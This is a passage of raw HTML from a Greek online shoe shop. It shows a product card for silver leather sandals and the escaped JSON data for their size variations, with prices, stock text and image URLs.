6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/agatha-silver-263d-dermatina-sandalia/" title="Agatha silver 263D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0229a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Agatha silver 263D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0229a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0229a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0229a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0229a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0211a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0211a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0211a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0211a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0211a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/agatha-silver-263d-dermatina-sandalia/" title="Agatha silver 263D δερμάτινα σανδάλια">
            Agatha silver 263D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5593" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0229a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0229a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5670,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;263DS&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6630,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0229a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0229a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5670,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;263DS&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6631,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0229a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0229a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5670,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;263DS&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6632,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0229a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0229a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5670,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;263DS&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6633,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0229a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0229a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5670,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;263DS&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6634,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0229a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0229a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5670,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;263DS&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6635,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0229a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0229a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5670,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;263DS&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6636,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0229a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0229a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-595x595.jpg 595w, 